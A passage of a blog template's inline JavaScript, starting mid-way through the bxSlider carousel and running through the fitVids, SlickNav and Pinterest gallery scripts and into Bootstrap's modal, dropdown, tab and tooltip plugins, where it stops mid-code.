0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });




    $('.slides').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
 auto: true,
      infiniteLoop:true,
      speed:500,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});

$('.post-entry').not( "article:first-child .post-entry" ).each(function(){
    var txt=$(this).text().substr(0,120);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
